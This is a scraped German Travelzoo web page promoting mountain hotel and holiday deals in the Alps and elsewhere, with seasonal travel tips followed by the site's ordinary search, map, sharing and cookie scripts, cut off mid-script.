                        <div class="teaser"> Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p><p><strong>Wann ist die beste Zeit, um in die Berge zu fahren?</strong></p><p>Im Herbst erstrahlen die Almen und Felder in Gold- und Rottönen, im Winter warten verschneite Gipfel auf Skifahrer und Snowboarder. Die glasklaren Seen in den Alpen sind im Sommer beliebt zum Baden und im Winter kann man auf ihrer zugefrorenen Oberfläche Eislaufen. Die passenden Hotels für Ihren Aktivurlaub in den Bergen <strong>Österreichs, </strong><strong>Südtirols, und Sloweniens </strong>haben wir auf dieser Seite für Sie zusammengestellt.</p><p><strong>Herbst & Frühling in den Bergen – die geheime Hauptsaison</strong></p><p>Die <strong>günstigsten Preise</strong> für Ihren Urlaub in den Bergen Europas finden Sie in den Übergangs-Jahreszeiten, also meist von April bis Juni sowie von Ende Oktober bis Mitte Dezember. Kenner wissen: Eigentlich ist es im Frühling und <strong>Herbst in den Alpen </strong>am schönsten! Die besondere Stimmung in der Natur lässt sich dank geringerer Gästezahlen viel intensiver genießen. Und wenn es doch mal eine Regenphase gibt, ziehen Sie sich zum Beispiel ins Spa Ihres Hotels zurück und machen Ihren Aktivurlaub für einen Tag zum <strong>Wellnessurlaub.</strong></p><p><strong>Winter-Urlaub in den Alpen - überlaufen oder perfekte Reisezeit?</strong></p><p>Wer zum Wintersport nach <strong>Tirol,</strong> Salzburg oder <strong>Kärnten fährt,</strong> findet dort ebenso gute Bedingungen wie in den Bayerischen Alpen oder in der Schweiz. Perfekt ausgebaute Infrastruktur aus Bergbahnen und Liften sowie öffentliche Verkehrsmittel mit Anbindung der Hotels an die Talstationen sorgen dafür, dass die Urlauber sich in den Alpen aufs Urlaub machen konzentrieren können. </p><p><strong>Sommer: Baden & Wandern mit Bergpanorama</strong></p><p>Glasklares Wasser und weniger überlaufen als die Strände am Mittelmeer – in den letzten Jahren haben sich die Alpen im Sommer als gute Alternative erwiesen, um sich abseits der badenden Massen zu erholen. Zugegeben: Geheimtipps sind die Urlaubsorte Tirol, Graubünden, Allgäu oder die <a href="https://www.travelzoo.com/de/blog/seiser-alm-zwischen-gourmetkueche-und-kraeuterkunst/" target="_blank" rel="noopener">Seiser Alm</a> auch zur warmen Jahreszeit. Der Platz reicht für alle – und so kann man sich in den Alpen im Sommer hervorragend erholen.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                            <div id="maplist-toggle-container">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">Liste</span>
                            <span class="view-map">Karte</span>
                        </span>
                    </button>
                </div>
            <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=1268&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
            <div class="fixed-container">
                
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

            </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2falpen%2f%3fexpalertlid%3d40421%26expalertln%3dVorarlberg%2c%2520%25C3%2596sterreich">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2falpen%2f%3fexpalertlid%3d40421%26expalertln%3dVorarlberg%2c%2520%25C3%2596sterreich" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDIFS19-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JDIFS19-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDIFS19-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/alpen/?expalertlid=40421&amp;expalertln=Vorarlberg,%20%C3%96sterreich/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Alpen%2c+Rockies%2c+Harz%3a+Berghotels+weltweit&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Alpen%2C%20Rockies%2C%20Harz%3A%20Berghotels%20weltweit --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
